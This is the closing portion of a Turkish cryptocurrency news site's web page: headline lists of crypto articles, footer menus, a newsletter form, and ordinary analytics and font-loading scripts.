																											<a class="kanews-category style1 kanews-category-5927" href="https://koinmedya.com/kategori/kripto-para-rehberi/">Kripto Para Rehberi</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" rel="bookmark">Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" class="kanews-post-href" aria-label="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="IOTA (MIOTA) nedir? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/iotayi-ekledi-koinmedya-com-e1553191698498-150x150.jpg" title="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" rel="bookmark">IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" class="kanews-post-href" aria-label="Airdrop Nedir?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="yaklaşan EOS Airdrop&#039;ların tam listesine" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/05/Yaklaşan-EOS-airdrop-tam-listesi-e1538215741485-150x150.png" title="Airdrop Nedir?">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" rel="bookmark">Airdrop Nedir?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" class="kanews-post-href" aria-label="Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Bitcoin 2017 boğa koşusu desteğine tutunmakta aşırı zorlanıyor. Peki bu desteğe tutunamazsa Bitcoin fiyatı için hangi senaryoları konuşabiliriz?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/07/Haftalık-Bitcoin-Teknik-Analizi-150x150.jpg" title="Kripto Para Sektöründe Teknik Analiz Ne Kadar Çalışıyor?">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" rel="bookmark">Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" class="kanews-post-href" aria-label="Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="altcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/12/yyy-150x150.jpg" title="Ethereum&#039;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" rel="bookmark">Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı</a></h3>													
												</div>
											</div>
										</div>
																	</div>
													</div>

						<!-- Recent Posts -->
						<div class="tab-pane fade" id="recent-3" role="tabpanel" data-labelledby="recent-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" class="kanews-post-href" aria-label="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="The-US-SEC-abd-dollar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/The-US-SEC-abd-dollar-150x150.jpg" title="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" rel="bookmark">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" class="kanews-post-href" aria-label="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="kripto-para-dolar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/kripto-para-dolar-150x150.jpg" title="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" rel="bookmark">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" class="kanews-post-href" aria-label="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="wall street" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/04/wallstreet-e1524728477227-150x150.jpg" title="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#039;ı Hype">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" rel="bookmark">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" class="kanews-post-href" aria-label="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="trump" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/trump-1-150x150.jpg" title="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" rel="bookmark">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" class="kanews-post-href" aria-label="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="solana-sol" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/solana-sol-150x150.jpg" title="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" rel="bookmark">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</a></h3>												
												</div>
											</div>
										</div>
																	</div>
													</div>

					</div>
				</div>
			</div>
		</div>
	<div class="col-12"><div id="kanews_widget_ads-7" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div><div  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 col-12"><section id="text-7"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 kanews-section widget widget_text">			<div class="textwidget"><p>[ccpw id=&#8221;147387&#8243;]</p>
</div>
		</section></div>	</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="container"><div class="kanews-banner kanews-banner-footer-below"></div></div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
        <div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bize Katılın</span></div></div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                      </div>
      </div>
    </div>
  <div  class="widget col-12 col-lg"><section id="nav_menu-5"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Coin Market</span></div></div><div class="menu-footer-market-menu-container"><ul id="menu-footer-market-menu" class="menu"><li id="menu-item-249539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249539"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
<li id="menu-item-249540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249540"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
<li id="menu-item-249541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249541"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
<li id="menu-item-249542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249542"><a href="https://koinmedya.com/kripto-paralar-2/solana/"><span>Solana Market</span></a></li>
<li id="menu-item-249543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249543"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
<li id="menu-item-249545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249545"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="nav_menu-7"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-pages-on-footer-container"><ul id="menu-pages-on-footer" class="menu"><li id="menu-item-249590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249590"><a href="https://koinmedya.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-249593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249593"><a href="https://bit.ly/Koinmedya-Media-Kit"><span>Advertise</span></a></li>
<li id="menu-item-249589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249589"><a href="https://koinmedya.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-249591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249591"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Kripto Paralar</span></a></li>
<li id="menu-item-249588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249588"><a href="https://koinmedya.com/privacy-policy/"><span>Gizlilik Sözleşmesi</span></a></li>
<li id="menu-item-249592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249592"><a href="https://koinmedya.com/kullanici-sozlesmesi/"><span>Kullanıcı Sözleşmesi</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="kanews_widget_newsletter-2"  class="widget footer-widget kanews_widget_newsletter">
			


			<div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bültene Katıl</span></div></div>

<div class="kanews-newsletter">
				
				
					<form action="https://koinmedya.us19.list-manage.com/subscribe/post?u=626e7574e328d2235e13c2fbd&amp;id=28100f7245&amp;f_id=000e8ce4f0" method="post" name="mc-embedded-subscribe-form"  target="_blank" novalidate>
						<div class="kanews-form2">
							<input type="email" value="" required id="mce-EMAIL" name="EMAIL" placeholder="E-Posta Adresiniz">
							<button type="submit" class="kanews-btn mb-0 mt-0">Abone Ol</button>
						</div>
						
					</form>
		
				
								
			</div>
			
		</section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı Koinmedya Tüm Hakları Saklıdır. </p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/koinmedya"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://www.twitter.com/koinmedya_"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/koin_medya/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Linkedin" href="https://www.linkedin.com/company/koinmedya/mycompany/"><i class="icon-linkedin"></i></a></li><li><a rel="nofollow" title="Pinterest" href="https://tr.pinterest.com/koinmedya/"><i class="icon-pinterest"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@koinmedya9634"><i class="icon-youtube"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews-child/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="kanews-tab-bar" class="kanews-tab-bar kanews-tab-bar-only-icon "><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://koinmedya.com/"><div class="kanews-tab-bar-icon"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://koinmedya.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://koinmedya.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://koinmedya.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li><li><a href="https://koinmedya.com/kripto-paralar-2/""><div class="kanews-tab-bar-icon"><i class="icon-bitcoin"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Canlı Borsa</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Poppins:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<div class="kanews-chat">
        <div class="kanews-chat-button">
          <i class="icon-comment"></i>
        </div>
        <div class="kanews-chat-window">
          <div class="kanews-chat-header">
            <div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div>
            <div class="close-chat"><i class="icon-close"></i></div>
          </div>
          <div class="kanews-chat-messages">
            <div class="kanews-chat-message system-message">
              Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.
            </div>
          </div>
        </div>
      </div><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-45XLS577F3',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script id="jquery-widgetopts-js-extra">
var varWidgetOpts = {"shallNotFixed":"","margin_top":"0","disable_width":"0","disable_height":"0"};
//# sourceURL=jquery-widgetopts-js-extra
</script>
<script src="https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js" id="jquery-widgetopts-js" defer data-wp-strategy="defer"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/143911434.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script id="rocket-browser-checker-js-after">
